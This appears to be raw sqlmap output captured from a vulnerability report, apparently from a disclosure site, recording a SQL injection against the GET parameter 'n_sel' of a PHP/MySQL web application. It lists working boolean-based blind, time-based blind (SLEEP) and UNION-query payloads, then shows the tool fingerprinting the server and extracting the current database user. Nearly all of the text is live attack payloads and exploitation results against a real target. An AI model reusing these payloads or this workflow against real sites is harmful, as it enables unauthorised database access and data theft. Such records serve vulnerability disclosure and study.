 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n_sel (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: n_sel=0 ' AND 7556=7556 AND 'MtzU'='MtzU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: n_sel=0 ' AND (SELECT * FROM (SELECT(SLEEP(5)))COQY) AND 'EkQf'='Ek
Qf
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: n_sel=0 ' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6b7071,
0x7641496d696b56777442,0x7176707a71),NULL,NULL--
---
[22:27:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.2, PHP 5.3.14
back-end DBMS: MySQL 5.0.12
[22:27:06] [INFO] fetching current user
[22:27:07] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user:    'dang@localhost'